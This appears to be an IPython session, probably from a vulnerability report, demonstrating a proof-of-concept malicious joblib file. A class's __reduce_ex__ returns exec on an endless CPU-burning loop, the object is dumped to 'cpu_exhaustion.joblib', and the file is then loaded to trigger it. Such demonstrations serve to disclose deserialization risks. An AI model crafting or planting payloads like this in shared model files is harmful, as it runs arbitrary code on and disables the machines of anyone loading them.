 In [28]: import joblib
    ...:
    ...: class CPUExhaustion:
    ...:     def __reduce_ex__(self, protocol):
    ...:         # Infinite loop with a computationally expensive operation
    ...:         return (exec, ("while True: x = (99999999 * 99999999) % 999999937",))
    ...:
    ...: # Serialize the payload
    ...: payload = CPUExhaustion()
    ...: joblib.dump(payload, 'cpu_exhaustion.joblib', compress=3)
    ...: print("Malicious 'cpu_exhaustion.joblib' created!")
Malicious 'cpu_exhaustion.joblib' created!
In [29]: # Load the model from the .joblib file
    ...: loaded_model = joblib.load('cpu_exhaustion.joblib')